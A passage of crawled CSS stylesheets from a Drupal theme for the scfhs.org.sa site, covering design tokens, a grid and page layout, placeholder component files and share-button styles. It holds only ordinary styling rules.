  padding-right: var(--spacing-xl);
}

[dir="rtl"] dd {
  margin: 0 var(--spacing-xl) var(--spacing-md) 0;
}

[dir="rtl"] blockquote {
  border-left: none;
  border-right: 4px solid var(--border-primary);
}

/* Arabic font optimization */
:lang(ar) {
  font-feature-settings: "kern" 1, "liga" 1, "clig" 1, "calt" 1;
}

/* Drupal-specific typography overrides */
.page-title {
  @extend h1;
}

.block-title {
  @extend h2;
}

.node-title {
  @extend h1;
}

.field-label {
  font-size: var(--text-sm-size);
  font-weight: var(--text-sm-weight-medium);
  color: var(--text-secondary-paragraph);
  text-transform: uppercase;
  letter-spacing: var(--letter-spacing-wide);
  margin-bottom: var(--spacing-xs);
}

/* Responsive typography */
@media (max-width: 768px) {
  h1, .h1 {
    font-size: var(--display-md-size);
    line-height: var(--display-md-line-height);
  }

  h2, .h2 {
    font-size: var(--text-xl-size);
    line-height: var(--text-xl-line-height);
  }

  .display-2xl {
    font-size: var(--display-xl-size);
    line-height: var(--display-xl-line-height);
  }

  .display-xl {
    font-size: var(--display-lg-size);
    line-height: var(--display-lg-line-height);
  }
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/base/design-tokens.css?t9vl4y
body_size: 2127
content:
/**
 * DGA Design System - Design Tokens
 *
 * This file contains all design tokens (CSS custom properties) that define
 * the visual foundation of the DGA design system for Drupal integration.
 */

:root {
  /* Colors - Text */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --text-secondary-paragraph: #6b7280;
  --text-disabled: #9ca3af;
  --text-error: #dc2626;
  --text-warning: #d97706;
  --text-success: #067647;
  --text-info: #0ea5e9;

  /* Colors - Background */
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --background-neutral-200: #e5e7eb;
  --background-neutral-300: #d1d5db;
  --background-neutral-400: #9ca3af;
  --background-neutral-500: #6b7280;
  --background-neutral-600: #4b5563;
  --background-neutral-700: #374151;
  --background-neutral-800: #1f2937;
  --background-neutral-900: #111827;

  /* Colors - Primary */
  --background-primary: #14573a;
  --background-primary-50: #f0f9f4;
  --background-primary-100: #dcf4e6;
  --background-primary-200: #bbe7d1;
  --background-primary-300: #86d5b0;
  --background-primary-400: #4ade80;
  --background-primary-500: #22c55e;
  --background-primary-600: #16a34a;
  --background-primary-700: #15803d;
  --background-primary-800: #166534;
  --background-primary-900: #14532d;

  /* Colors - Status */
  --background-success: #067647;
  --background-warning: #d97706;
  --background-error: #dc2626;
  --background-info: #0ea5e9;

  /* Colors - Borders */
  --border-neutral-primary: #d2d6db;
  --border-neutral-secondary: #e5e7eb;
  --border-primary: #14573a;
  --border-error: #dc2626;
  --border-warning: #d97706;
  --border-success: #067647;
  --border-info: #0ea5e9;

  /* Colors - Icons */
  --icon-default: #6b7280;
  --icon-primary: #14573a;
  --icon-success: #067647;
  --icon-warning: #d97706;
  --icon-error: #dc2626;
  --icon-info: #0ea5e9;
  --icon-oncolor: #ffffff;

  /* Colors - Links */
  --link-primary: #14573a;
  --link-primary-hover: #0f4028;
  --link-visited: #14573a;

  /* Typography - Font Family */
  --font-family: "IBM Plex Sans Arabic", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  --font-family-monospace: "SF Mono", Monaco, "Inconsolata", "Roboto Mono", monospace;

  /* Typography - Letter Spacing */
  --letter-spacing-default: 0.02em;
  --letter-spacing-tight: -0.01em;
  --letter-spacing-wide: 0.05em;

  /* Typography - Display Sizes */
  --display-2xl-size: 72px;
  --display-2xl-line-height: 90px;
  --display-2xl-weight-regular: 400;
  --display-2xl-weight-medium: 500;
  --display-2xl-weight-semibold: 600;
  --display-2xl-weight-bold: 700;
  --display-2xl-letter-spacing: 0.02em;

  --display-xl-size: 60px;
  --display-xl-line-height: 72px;
  --display-xl-weight-regular: 400;
  --display-xl-weight-medium: 500;
  --display-xl-weight-semibold: 600;
  --display-xl-weight-bold: 700;
  --display-xl-letter-spacing: 0.02em;

  --display-lg-size: 48px;
  --display-lg-line-height: 60px;
  --display-lg-weight-regular: 400;
  --display-lg-weight-medium: 500;
  --display-lg-weight-semibold: 600;
  --display-lg-weight-bold: 700;
  --display-lg-letter-spacing: 0.02em;

  --display-md-size: 36px;
  --display-md-line-height: 44px;
  --display-md-weight-regular: 400;
  --display-md-weight-medium: 500;
  --display-md-weight-semibold: 600;
  --display-md-weight-bold: 700;
  --display-md-letter-spacing: 0.02em;

  --display-sm-size: 30px;
  --display-sm-line-height: 38px;
  --display-sm-weight-regular: 400;
  --display-sm-weight-medium: 500;
  --display-sm-weight-semibold: 600;
  --display-sm-weight-bold: 700;
  --display-sm-letter-spacing: 0.02em;

  --display-xs-size: 24px;
  --display-xs-line-height: 32px;
  --display-xs-weight-regular: 400;
  --display-xs-weight-medium: 500;
  --display-xs-weight-semibold: 600;
  --display-xs-weight-bold: 700;
  --display-xs-letter-spacing: 0.02em;

  /* Typography - Text Sizes */
  --text-2xl-size: 24px;
  --text-2xl-line-height: 30px;
  --text-2xl-weight-regular: 400;
  --text-2xl-weight-medium: 500;
  --text-2xl-weight-semibold: 600;
  --text-2xl-weight-bold: 700;
  --text-2xl-letter-spacing: 0.02em;

  --text-xl-size: 20px;
  --text-xl-line-height: 30px;
  --text-xl-weight-regular: 400;
  --text-xl-weight-medium: 500;
  --text-xl-weight-semibold: 600;
  --text-xl-weight-bold: 700;
  --text-xl-letter-spacing: 0.02em;

  --text-lg-size: 18px;
  --text-lg-line-height: 28px;
  --text-lg-weight-regular: 400;
  --text-lg-weight-medium: 500;
  --text-lg-weight-semibold: 600;
  --text-lg-weight-bold: 700;
  --text-lg-letter-spacing: 0.02em;

  --text-md-size: 16px;
  --text-md-line-height: 24px;
  --text-md-weight-regular: 400;
  --text-md-weight-medium: 500;
  --text-md-weight-semibold: 600;
  --text-md-weight-bold: 700;
  --text-md-letter-spacing: 0.02em;

  --text-sm-size: 14px;
  --text-sm-line-height: 20px;
  --text-sm-weight-regular: 400;
  --text-sm-weight-medium: 500;
  --text-sm-weight-semibold: 600;
  --text-sm-weight-bold: 700;
  --text-sm-letter-spacing: 0.02em;

  --text-xs-size: 12px;
  --text-xs-line-height: 16px;
  --text-xs-weight-regular: 400;
  --text-xs-weight-medium: 500;
  --text-xs-weight-semibold: 600;
  --text-xs-weight-bold: 700;
  --text-xs-letter-spacing: 0.02em;

  /* Spacing Scale */
  --spacing-xs: 4px;
  --spacing-sm: 8px;
  --spacing-md: 12px;
  --spacing-lg: 16px;
  --spacing-xl: 20px;
  --spacing-2xl: 24px;
  --spacing-3xl: 32px;
  --spacing-4xl: 40px;
  --spacing-5xl: 48px;
  --spacing-6xl: 64px;
  --spacing-7xl: 80px;
  --spacing-8xl: 96px;

  /* Border Radius */
  --radius-none: 0px;
  --radius-sm: 4px;
  --radius-md: 6px;
  --radius-lg: 8px;
  --radius-xl: 12px;
  --radius-2xl: 16px;
  --radius-3xl: 24px;
  --radius-full: 9999px;

  /* Box Shadows */
  --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
  --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
  --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
  --shadow-2xl: 0 25px 50px -12px rgba(0, 0, 0, 0.25);

  /* Z-Index Scale */
  --z-dropdown: 1000;
  --z-sticky: 1020;
  --z-fixed: 1030;
  --z-modal-backdrop: 1040;
  --z-modal: 1050;
  --z-popover: 1060;
  --z-tooltip: 1070;

  /* Transitions */
  --transition-fast: 150ms ease;
  --transition-base: 250ms ease;
  --transition-slow: 350ms ease;

  /* Breakpoints (for JavaScript usage) */
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-2xl: 1400px;

  /* Container Widths */
  --container-sm: 540px;
  --container-md: 720px;
  --container-lg: 960px;
  --container-xl: 1140px;
  --container-2xl: 1320px;
  --container-max: 1440px;
}

/**
 * Drupal-specific design token overrides
 * These help integrate DGA tokens with Drupal's existing CSS patterns
 */

/* Override Bootstrap variables with DGA tokens if Bootstrap is still loaded */
.dga-theme {
  /* Bootstrap color mappings */
  --bs-primary: var(--background-primary);
  --bs-secondary: var(--background-neutral-600);
  --bs-success: var(--background-success);
  --bs-danger: var(--background-error);
  --bs-warning: var(--background-warning);
  --bs-info: var(--background-info);
  --bs-light: var(--background-neutral-100);
  --bs-dark: var(--background-neutral-800);

  /* Bootstrap typography mappings */
  --bs-font-family-base: var(--font-family);
  --bs-font-size-base: var(--text-md-size);
  --bs-line-height-base: var(--text-md-line-height);

  /* Bootstrap spacing mappings */
  --bs-spacer: var(--spacing-lg);
  --bs-border-radius: var(--radius-sm);
  --bs-border-color: var(--border-neutral-primary);
}

/**
 * Dark mode support (optional)
 * Uncomment and customize if dark mode is required
 */
/*
@media (prefers-color-scheme: dark) {
  :root {
    --text-default: #f9fafb;
    --text-display: #ffffff;
    --background-card: #1f2937;
    --background-neutral-50: #111827;
    --border-neutral-primary: #374151;
  }
}
*/

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/layout/grid.css?t9vl4y
body_size: 2099
content:
/**
 * DGA Design System - Grid and Layout System
 *
 * Responsive grid system and layout utilities implementing the DGA design standards.
 * Based on CSS Grid and Flexbox for modern, flexible layouts.
 */

/* Container System */
.container {
  width: 100%;
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 0 var(--spacing-lg);
}

.container-fluid {
  width: 100%;
  padding: 0 var(--spacing-lg);
}

/* Container Sizes */
.container-sm {
  max-width: var(--container-sm);
}

.container-md {
  max-width: var(--container-md);
}

.container-lg {
  max-width: var(--container-lg);
}

.container-xl {
  max-width: var(--container-xl);
}

.container-2xl {
  max-width: var(--container-2xl);
}

/* CSS Grid System */
.grid {
  display: grid;
  gap: var(--spacing-lg);
}

/* Grid Templates */
.grid-cols-1 { grid-template-columns: repeat(1, 1fr); }
.grid-cols-2 { grid-template-columns: repeat(2, 1fr); }
.grid-cols-3 { grid-template-columns: repeat(3, 1fr); }
.grid-cols-4 { grid-template-columns: repeat(4, 1fr); }
.grid-cols-5 { grid-template-columns: repeat(5, 1fr); }
.grid-cols-6 { grid-template-columns: repeat(6, 1fr); }
.grid-cols-12 { grid-template-columns: repeat(12, 1fr); }

/* Auto-fit grids */
.grid-auto-fit {
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
}

.grid-auto-fill {
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
}

/* Grid Gaps */
.gap-xs { gap: var(--spacing-xs); }
.gap-sm { gap: var(--spacing-sm); }
.gap-md { gap: var(--spacing-md); }
.gap-lg { gap: var(--spacing-lg); }
.gap-xl { gap: var(--spacing-xl); }
.gap-2xl { gap: var(--spacing-2xl); }
.gap-3xl { gap: var(--spacing-3xl); }
.gap-4xl { gap: var(--spacing-4xl); }

/* Grid Column Spans */
.col-span-1 { grid-column: span 1; }
.col-span-2 { grid-column: span 2; }
.col-span-3 { grid-column: span 3; }
.col-span-4 { grid-column: span 4; }
.col-span-5 { grid-column: span 5; }
.col-span-6 { grid-column: span 6; }
.col-span-7 { grid-column: span 7; }
.col-span-8 { grid-column: span 8; }
.col-span-9 { grid-column: span 9; }
.col-span-10 { grid-column: span 10; }
.col-span-11 { grid-column: span 11; }
.col-span-12 { grid-column: span 12; }
.col-span-full { grid-column: 1 / -1; }

/* Grid Row Spans */
.row-span-1 { grid-row: span 1; }
.row-span-2 { grid-row: span 2; }
.row-span-3 { grid-row: span 3; }
.row-span-4 { grid-row: span 4; }
.row-span-5 { grid-row: span 5; }
.row-span-6 { grid-row: span 6; }
.row-span-full { grid-row: 1 / -1; }

/* Flexbox System */
.flex {
  display: flex;
}

.flex-inline {
  display: inline-flex;
}

/* Flex Direction */
.flex-row { flex-direction: row; }
.flex-row-reverse { flex-direction: row-reverse; }
.flex-col { flex-direction: column; }
.flex-col-reverse { flex-direction: column-reverse; }

/* Flex Wrap */
.flex-wrap { flex-wrap: wrap; }
.flex-nowrap { flex-wrap: nowrap; }
.flex-wrap-reverse { flex-wrap: wrap-reverse; }

/* Justify Content */
.justify-start { justify-content: flex-start; }
.justify-end { justify-content: flex-end; }
.justify-center { justify-content: center; }
.justify-between { justify-content: space-between; }
.justify-around { justify-content: space-around; }
.justify-evenly { justify-content: space-evenly; }

/* Align Items */
.items-start { align-items: flex-start; }
.items-end { align-items: flex-end; }
.items-center { align-items: center; }
.items-baseline { align-items: baseline; }
.items-stretch { align-items: stretch; }

/* Align Content */
.content-start { align-content: flex-start; }
.content-end { align-content: flex-end; }
.content-center { align-content: center; }
.content-between { align-content: space-between; }
.content-around { align-content: space-around; }
.content-evenly { align-content: space-evenly; }

/* Align Self */
.self-auto { align-self: auto; }
.self-start { align-self: flex-start; }
.self-end { align-self: flex-end; }
.self-center { align-self: center; }
.self-stretch { align-self: stretch; }
.self-baseline { align-self: baseline; }

/* Flex Grow/Shrink */
.flex-1 { flex: 1 1 0%; }
.flex-auto { flex: 1 1 auto; }
.flex-initial { flex: 0 1 auto; }
.flex-none { flex: none; }

.flex-grow { flex-grow: 1; }
.flex-grow-0 { flex-grow: 0; }

.flex-shrink { flex-shrink: 1; }
.flex-shrink-0 { flex-shrink: 0; }

/* Common Layout Patterns */

/* Two Column Layout */
.layout-two-column {
  display: grid;
  grid-template-columns: 222px 1fr;
  gap: var(--spacing-4xl);
  align-items: start;
}

/* Three Column Layout */
.layout-three-column {
  display: grid;
  grid-template-columns: 200px 1fr 200px;
  gap: var(--spacing-lg);
  align-items: start;
}

/* Content with Sidebar */
.layout-content-sidebar {
  display: grid;
  grid-template-columns: 1fr 300px;
  gap: var(--spacing-4xl);
  align-items: start;
}

.layout-sidebar-content {
  display: grid;
  grid-template-columns: 300px 1fr;
  gap: var(--spacing-4xl);
  align-items: start;
}

/* Hero Section Layout */
.layout-hero {
  display: grid;
  grid-template-columns: 1fr;
  place-items: center;
  text-align: center;
  min-height: 400px;
  padding: var(--spacing-6xl) 0;
}

/* Card Grid Layouts */
.layout-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
  gap: var(--spacing-lg);
}

.layout-cards-sm {
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
}

.layout-cards-lg {
  grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
}

/* Content Page Layout (DGA Specific) */
.layout-content-page {
  display: grid;
  grid-template-columns: 222px 1fr;
  gap: var(--spacing-4xl);
  max-width: 1440px;
  margin: 0 auto;
  padding: 0 var(--spacing-5xl);
}

.layout-content-page__toc {
  position: sticky;
  top: var(--spacing-xl);
  height: fit-content;
}

.layout-content-page__content {
  min-width: 0; /* Prevents content overflow */
}

/* Service Page Layout */
.layout-service-page {
  display: grid;
  grid-template-columns: 1fr 350px;
  gap: var(--spacing-4xl);
  max-width: 1440px;
  margin: 0 auto;
  padding: 0 var(--spacing-5xl);
}

/* Responsive Grid Breakpoints */
@media (max-width: 1200px) {
  .container {
    padding: 0 var(--spacing-md);
  }

  .layout-content-page,
  .layout-service-page {
    padding: 0 var(--spacing-lg);
  }
}

@media (max-width: 992px) {
  .layout-two-column,
  .layout-content-sidebar,
  .layout-sidebar-content,
  .layout-content-page,
  .layout-service-page {
    grid-template-columns: 1fr;
    gap: var(--spacing-lg);
  }

  .layout-content-page__toc {
    position: static;
    order: -1;
  }

  .layout-three-column {
    grid-template-columns: 1fr;
  }

  /* Responsive grid classes */
  .lg\:grid-cols-1 { grid-template-columns: repeat(1, 1fr); }
  .lg\:grid-cols-2 { grid-template-columns: repeat(2, 1fr); }
  .lg\:grid-cols-3 { grid-template-columns: repeat(3, 1fr); }
  .lg\:grid-cols-4 { grid-template-columns: repeat(4, 1fr); }

  .lg\:col-span-1 { grid-column: span 1; }
  .lg\:col-span-2 { grid-column: span 2; }
  .lg\:col-span-3 { grid-column: span 3; }
  .lg\:col-span-4 { grid-column: span 4; }
  .lg\:col-span-full { grid-column: 1 / -1; }
}

@media (max-width: 768px) {
  .container,
  .container-fluid {
    padding: 0 var(--spacing-sm);
  }

  .layout-cards {
    grid-template-columns: 1fr;
  }

  .grid {
    gap: var(--spacing-md);
  }

  /* Mobile responsive classes */
  .md\:grid-cols-1 { grid-template-columns: repeat(1, 1fr); }
  .md\:grid-cols-2 { grid-template-columns: repeat(2, 1fr); }

  .md\:col-span-1 { grid-column: span 1; }
  .md\:col-span-2 { grid-column: span 2; }
  .md\:col-span-full { grid-column: 1 / -1; }

  .md\:flex-col { flex-direction: column; }
  .md\:flex-col-reverse { flex-direction: column-reverse; }
}

@media (max-width: 480px) {
  .layout-hero {
    min-height: 300px;
    padding: var(--spacing-4xl) 0;
  }

  /* Small mobile classes */
  .sm\:grid-cols-1 { grid-template-columns: repeat(1, 1fr); }
  .sm\:col-span-full { grid-column: 1 / -1; }
  .sm\:flex-col { flex-direction: column; }
}

/* RTL Layout Support */
[dir="rtl"] .layout-content-sidebar {
  grid-template-columns: 300px 1fr;
}

[dir="rtl"] .layout-sidebar-content {
  grid-template-columns: 1fr 300px;
}

[dir="rtl"] .layout-service-page {
  grid-template-columns: 350px 1fr;
}

/* Print Layout */
@media print {
  .layout-two-column,
  .layout-three-column,
  .layout-content-sidebar,
  .layout-sidebar-content,
  .layout-content-page,
  .layout-service-page {
    grid-template-columns: 1fr;
    gap: var(--spacing-lg);
  }

  .container,
  .container-fluid {
    max-width: none;
    padding: 0;
  }
}

/* Utility Classes */

/* Width utilities */
.w-full { width: 100%; }
.w-auto { width: auto; }
.w-fit { width: fit-content; }
.w-min { width: min-content; }
.w-max { width: max-content; }

/* Max width utilities */
.max-w-sm { max-width: var(--container-sm); }
.max-w-md { max-width: var(--container-md); }
.max-w-lg { max-width: var(--container-lg); }
.max-w-xl { max-width: var(--container-xl); }
.max-w-2xl { max-width: var(--container-2xl); }
.max-w-full { max-width: 100%; }
.max-w-none { max-width: none; }

/* Height utilities */
.h-full { height: 100%; }
.h-screen { height: 100vh; }
.h-auto { height: auto; }
.h-fit { height: fit-content; }

/* Min height utilities */
.min-h-full { min-height: 100%; }
.min-h-screen { min-height: 100vh; }
.min-h-0 { min-height: 0; }

/* Overflow utilities */
.overflow-auto { overflow: auto; }
.overflow-hidden { overflow: hidden; }
.overflow-visible { overflow: visible; }
.overflow-scroll { overflow: scroll; }
.overflow-x-auto { overflow-x: auto; }
.overflow-y-auto { overflow-y: auto; }
.overflow-x-hidden { overflow-x: hidden; }
.overflow-y-hidden { overflow-y: hidden; }

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/layout/page.css?t9vl4y
body_size: 2045
content:
/**
 * DGA Design System - Page Layout
 *
 * Overall page structure and layout components for DGA theme.
 * Defines the main page regions and their relationships.
 */

/* Page Structure */
.page {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  background-color: var(--background-neutral-50);
}

/* Page Header */
.page-header {
  flex-shrink: 0;
  position: sticky;
  top: 0;
  z-index: var(--z-sticky);
  background-color: var(--background-white);
  box-shadow: var(--shadow-sm);
}

.page-header__digital-stamp {
  order: 1;
}

.page-header__second-nav {
  order: 2;
}

.page-header__main-nav {
  order: 3;
}

/* Page Content */
.page-content {
  flex: 1;
  display: flex;
  flex-direction: column;
}

/* Page Main Content Area */
.page-main {
  flex: 1;
  padding: var(--spacing-4xl) 0;
}

/* Page Sidebar */
.page-sidebar {
  flex-shrink: 0;
  background-color: var(--background-white);
  padding: var(--spacing-lg);
}

.page-sidebar--left {
  order: -1;
}

.page-sidebar--right {
  order: 1;
}

/* Page Footer */
.page-footer {
  flex-shrink: 0;
  margin-top: auto;
}

/* Content Containers */
.content-container {
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 0 var(--spacing-4xl);
}

.content-container--narrow {
  max-width: var(--container-lg);
}

.content-container--wide {
  max-width: none;
  padding: 0 var(--spacing-lg);
}

/* Content Sections */
.page-section {
  padding: var(--spacing-5xl) 0;
}

.page-section--sm {
  padding: var(--spacing-3xl) 0;
}

.page-section--lg {
  padding: var(--spacing-6xl) 0;
}

.page-section--xl {
  padding: var(--spacing-8xl) 0;
}

/* Section Background Variants */
.page-section--white {
  background-color: var(--background-white);
}

.page-section--neutral {
  background-color: var(--background-neutral-100);
}

.page-section--primary {
  background-color: var(--background-primary-50);
}

/* Content Page Specific Layouts */
.content-page {
  background-color: var(--background-neutral-50);
}

.content-page__container {
  max-width: var(--container-max);
  margin: 0 auto;
  padding: var(--spacing-5xl) var(--spacing-4xl) 0;
}

.content-page__description {
  margin-bottom: var(--spacing-4xl);
}

.content-page__title {
  font-size: var(--display-lg-size);
  font-weight: var(--display-lg-weight-bold);
  line-height: var(--display-lg-line-height);
  color: var(--text-display);
  margin: var(--spacing-lg) 0 var(--spacing-xl) 0;
}

.content-page__subtitle {
  font-size: var(--text-xl-size);
  font-weight: var(--text-xl-weight-medium);
  line-height: var(--text-xl-line-height);
  color: var(--text-default);
  margin: 0 0 var(--spacing-lg) 0;
}

.content-page__description-text {
  font-size: var(--text-md-size);
  line-height: var(--text-md-line-height);
  color: var(--text-default);
  margin: 0 0 var(--spacing-xl) 0;
}

.content-page__divider {
  height: 1px;
  background: var(--border-neutral-primary);
  margin-bottom: var(--spacing-4xl);
}

.content-page__content {
  @extend .layout-content-page;
  margin-bottom: var(--spacing-6xl);
}

.content-page__toc {
  @extend .layout-content-page__toc;
}

.content-page__main {
  @extend .layout-content-page__content;
}

/* Service Page Layout */
.service-page {
  background-color: var(--background-neutral-50);
}

.service-page__container {
  @extend .layout-service-page;
}

.service-page__title-area {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: var(--spacing-lg);
  margin-bottom: var(--spacing-xl);
}

.service-page__title-content {
  flex: 1;
}

.service-page__title {
  font-size: var(--display-lg-size);
  font-weight: var(--display-lg-weight-bold);
  line-height: var(--display-lg-line-height);
  color: var(--text-display);
  margin: var(--spacing-lg) 0 0 0;
}

.service-page__tags {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-xs);
  margin: var(--spacing-lg) 0;
}

.service-page__description {
  font-size: var(--text-lg-size);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin: var(--spacing-xl) 0;
}

.service-page__agreement-link {
  margin: var(--spacing-lg) 0 var(--spacing-xl) 0;
}

.service-page__tabs-content {
  margin-top: var(--spacing-xl);
}

.service-page__related {
  background-color: var(--background-neutral-100);
}

.service-page__comments {
  background-color: var(--background-white);
}

.service-page__feedback {
  margin-top: var(--spacing-3xl);
}

/* Breadcrumb Container */
/* .breadcrumb-container {
  background-color: var(--background-white);
  padding: var(--spacing-lg) var(--spacing-4xl);
  border-bottom: 1px solid var(--border-neutral-primary);
} */

/* Hero Sections */
.hero {
  @extend .layout-hero;
  background: linear-gradient(135deg, var(--background-primary) 0%, var(--background-primary-700) 100%);
  color: var(--text-oncolor-primary);
}

.hero__title {
  font-size: var(--display-xl-size);
  font-weight: var(--display-xl-weight-bold);
  line-height: var(--display-xl-line-height);
  margin-bottom: var(--spacing-lg);
}

.hero__subtitle {
  font-size: var(--text-xl-size);
  line-height: var(--text-xl-line-height);
  margin-bottom: var(--spacing-2xl);
  opacity: 0.9;
}

.hero__actions {
  display: flex;
  gap: var(--spacing-md);
  justify-content: center;
  flex-wrap: wrap;
}

/* Card Containers */
.cards-container {
  @extend .layout-cards;
}

.cards-container--sm {
  @extend .layout-cards-sm;
}

.cards-container--lg {
  @extend .layout-cards-lg;
}

/* Info Cards for Service Pages */
.info-card {
  background-color: var(--background-white);
  border: 1px solid var(--border-neutral-primary);
  border-radius: var(--radius-lg);
  padding: var(--spacing-lg);
}

.info-card__section {
  margin-bottom: var(--spacing-lg);
}

.info-card__section:last-child {
  margin-bottom: 0;
}

.info-card__divider {
  height: 1px;
  background-color: var(--border-neutral-primary);
  margin: var(--spacing-lg) 0;
}

.info-card__title {
  font-size: var(--text-lg-size);
  font-weight: var(--text-lg-weight-bold);
  color: var(--text-display);
  margin-bottom: var(--spacing-md);
}

/* Section Headers */
.section-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  gap: var(--spacing-lg);
  margin-bottom: var(--spacing-3xl);
}

.section-header__content {
  flex: 1;
}

.section-title {
  font-size: var(--display-sm-size);
  font-weight: var(--display-sm-weight-bold);
  line-height: var(--display-sm-line-height);
  color: var(--text-display);
  margin: 0 0 var(--spacing-sm) 0;
}

.section-description {
  font-size: var(--text-lg-size);
  line-height: var(--text-lg-line-height);
  color: var(--text-default);
  margin: 0;
}

/* Feedback Section */
.feedback-section {
  background-color: var(--background-neutral-100);
  padding: var(--spacing-4xl) 0;
}

.last-modified {
  max-width: var(--container-max);
  margin: 0 auto;
  padding: 0 var(--spacing-4xl) var(--spacing-4xl);
}

.last-modified__text {
  font-size: var(--text-sm-size);
  color: var(--text-secondary-paragraph);
  margin: 0;
}

/* Responsive Layout Adjustments */
@media (max-width: 1200px) {
  .content-container,
  .content-page__container,
  .service-page__container,
  .breadcrumb-container,
  .last-modified {
    padding-left: var(--spacing-lg);
    padding-right: var(--spacing-lg);
  }
}

@media (max-width: 992px) {
  .page-sidebar {
    order: 0;
    margin-bottom: var(--spacing-lg);
  }

  .service-page__title-area {
    flex-direction: column;
    align-items: stretch;
  }

  .section-header {
    flex-direction: column;
    align-items: stretch;
  }

  .hero__actions {
    flex-direction: column;
    align-items: center;
  }
}

@media (max-width: 768px) {
  .page-main {
    padding: var(--spacing-3xl) 0;
  }

  .page-section {
    padding: var(--spacing-4xl) 0;
  }

  .page-section--sm {
    padding: var(--spacing-2xl) 0;
  }

  .page-section--lg {
    padding: var(--spacing-5xl) 0;
  }

  .content-container,
  .content-page__container,
  .service-page__container,
  .breadcrumb-container,
  .last-modified {
    padding-left: var(--spacing-md);
    padding-right: var(--spacing-md);
  }

  .content-page__title,
  .service-page__title {
    font-size: var(--display-md-size);
    line-height: var(--display-md-line-height);
  }

  .hero__title {
    font-size: var(--display-lg-size);
    line-height: var(--display-lg-line-height);
  }

  .section-title {
    font-size: var(--display-xs-size);
    line-height: var(--display-xs-line-height);
  }
}

@media (max-width: 480px) {
  .content-container,
  .content-page__container,
  .service-page__container,
  .breadcrumb-container,
  .last-modified {
    padding-left: var(--spacing-sm);
    padding-right: var(--spacing-sm);
  }

  .hero {
    min-height: 300px;
    padding: var(--spacing-4xl) var(--spacing-sm);
  }

  .hero__title {
    font-size: var(--display-md-size);
    line-height: var(--display-md-line-height);
  }
}

/* RTL Layout Support */
[dir="rtl"] .service-page__title-area {
  text-align: right;
}

[dir="rtl"] .section-header {
  text-align: right;
}

[dir="rtl"] .hero {
  text-align: right;
}

/* Print Styles */
@media print {
  .page {
    min-height: auto;
  }

  .page-header {
    position: static;
    box-shadow: none;
  }

  .page-section {
    padding: var(--spacing-lg) 0;
    page-break-inside: avoid;
  }

  .hero {
    background: none !important;
    color: #000 !important;
    border: 1px solid #000;
  }
}

/* High Contrast Mode */
@media (prefers-contrast: high) {
  .page-section--neutral {
    background-color: var(--background-white);
    border: 2px solid var(--text-default);
  }

  .info-card {
    border-width: 2px;
  }
}

/* Accessibility Improvements */
.skip-to-content {
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.skip-to-content:focus {
  position: fixed;
  top: 0;
  left: 6px;
  width: auto;
  height: auto;
  padding: var(--spacing-sm) var(--spacing-md);
  background: var(--background-primary);
  color: var(--text-oncolor-primary);
  text-decoration: none;
  border-radius: var(--radius-sm);
  z-index: var(--z-modal);
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-components/accordion.css?t9vl4y
body_size: 71
content:
/* DGA Theme - Accordion Component - Placeholder */


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-components/modal.css?t9vl4y
body_size: 67
content:
/* DGA Theme - Modal Component - Placeholder */


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-components/tabs.css?t9vl4y
body_size: 66
content:
/* DGA Theme - Tabs Component - Placeholder */


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-components/carousel.css?t9vl4y
body_size: 70
content:
/* DGA Theme - Carousel Component - Placeholder */


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/share-buttons.css?t9vl4y
body_size: 1131
content:
/**
 * Social Share Buttons Styles
 * Clean, icon-only share buttons with tooltips
 */

.social-share-buttons {
  display: flex;
  align-items: center;
  gap: 8px;
  /* margin-top: 20px;
  padding-top : 8px;
  border-top: 1px solid #e0e0e0; */
  width: fit-content
}

.social-share-buttons .share-label {
  font-size: 14px;
  font-weight: 600;
  color: var(--color-primary);
  margin-inline-end: 5px;
}

.share-btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  background-color: transparent;
  color: var(--color-primary);
  text-decoration: none;
  border: none;
  cursor: pointer;
  transition: all 0.3s ease;
  position: relative;
  font-size: 14px;
}

.share-btn:hover {
  transform: translateY(-2px);
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.15);
}

.share-btn:active {
  transform: translateY(0);
}

/* Individual platform colors on hover */
.share-twitter:hover {
  background-color: #1DA1F2;
  color: #fff;
}

.share-facebook:hover {
